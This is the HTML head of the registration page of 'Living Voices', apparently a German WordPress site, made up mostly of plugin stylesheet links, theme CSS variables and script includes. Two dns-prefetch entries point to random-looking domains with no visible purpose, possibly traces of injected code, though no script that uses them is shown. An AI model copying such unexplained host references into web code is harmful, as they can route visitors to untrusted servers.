

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.living-voices.de/register/
body_size: 23200
content:
<!doctype html>
<html lang="de">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Register &#8211; Living Voices</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Living Voices &raquo; Feed" href="https://www.living-voices.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Living Voices &raquo; Kommentar-Feed" href="https://www.living-voices.de/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Living Voices &raquo; iCal Feed" href="https://www.living-voices.de/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.living-voices.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.living-voices.de%2Fregister%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.living-voices.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.living-voices.de%2Fregister%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://www.living-voices.de/wp-content/uploads/blocksy/css/global.css?ver=00860' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.living-voices.de/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.living-voices.de/wp-content/plugins/event-tickets/common/build/css/variables-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.living-voices.de/wp-content/plugins/event-tickets/common/build/css/variables-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.living-voices.de/wp-content/plugins/event-tickets/common/build/css/common-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.living-voices.de/wp-content/plugins/event-tickets/common/build/css/common-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://www.living-voices.de/wp-content/plugins/event-tickets/build/css/tickets.css?ver=5.27.3' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://www.living-voices.de/wp-content/plugins/event-tickets/build/css/rsvp-v1.css?ver=5.27.3' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.living-voices.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.living-voices.de/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.living-voices.de/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.living-voices.de/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.living-voices.de/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.living-voices.de/wp-includes/css/dist/patterns/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.living-voices.de/wp-includes/css/dist/editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='algori_pdf_viewer-cgb-style-css-css' href='https://www.living-voices.de/wp-content/plugins/algori-pdf-viewer/dist/blocks.style.build.css' media='all' />
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://www.living-voices.de/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765404029' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #2872fa);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #1559ed);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3A4F66);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #192a3d);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--color--palette-color-9: var(--theme-palette-color-9, #BDBDDA);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-palette-color-9-color{color: var(--wp--preset--color--palette-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-palette-color-9-background-color{background-color: var(--wp--preset--color--palette-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-palette-color-9-border-color{border-color: var(--wp--preset--color--palette-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-css' href='https://www.living-voices.de/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://www.living-voices.de/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://www.living-voices.de/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://www.living-voices.de/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://www.living-voices.de/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://www.living-voices.de/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-sidebar-styles-css' href='https://www.living-voices.de/wp-content/themes/blocksy/static/bundle/sidebar.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-tribe-events-styles-css' href='https://www.living-voices.de/wp-content/themes/blocksy/static/bundle/tribe-events.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://www.living-voices.de/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' media='all' />
<link rel='stylesheet' id='event-tickets-rsvp-css' href='https://www.living-voices.de/wp-content/plugins/event-tickets/build/css/rsvp.css?ver=5.27.3' media='all' />
<link rel='stylesheet' id='arm_front_css-css' href='https://www.living-voices.de/wp-content/plugins/armember-membership/css/arm_front.css?ver=4.0.60' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://www.living-voices.de/wp-content/plugins/armember-membership/css/arm_form_style.css?ver=4.0.60' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://www.living-voices.de/wp-content/plugins/armember-membership/css/arm-font-awesome.css?ver=4.0.60' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://www.living-voices.de/wp-content/plugins/armember-membership/assets/css/front/components/_base-controls.css?ver=4.0.60' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://www.living-voices.de/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_base.css?ver=4.0.60' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://www.living-voices.de/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_arm-style-default.css?ver=4.0.60' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://www.living-voices.de/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_arm-style-outline-material.css?ver=4.0.60' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://www.living-voices.de/wp-content/plugins/armember-membership/assets/css/front/arm_front.css?ver=4.0.60' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://www.living-voices.de/wp-content/plugins/armember-membership/bootstrap/css/bootstrap_all.css?ver=4.0.60' media='all' />
<script src="https://www.living-voices.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.living-voices.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.living-voices.de/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script src="https://www.living-voices.de/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
